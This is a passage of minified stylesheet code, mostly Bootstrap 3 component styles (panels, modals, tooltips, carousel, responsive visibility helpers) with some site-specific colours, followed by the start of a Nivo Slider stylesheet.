50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#454545;background-color:#f5f5f5}a.list-group-item-success{color:#454545;background:url(../img/plus.jpg) no-repeat 95% center #f5f5f5}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background:url(../img/minus.jpg) no-repeat left center #f5f5f5;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:10px;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:56px;height:65px;margin-top:-15px;font-size:60px;background:#2669b1;line-height:52px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev:hover{background:#2669b1}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next:hover{background:#2669b1}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}

/*nivo-sliders.css*/
.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none;width:100%;height:auto}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav 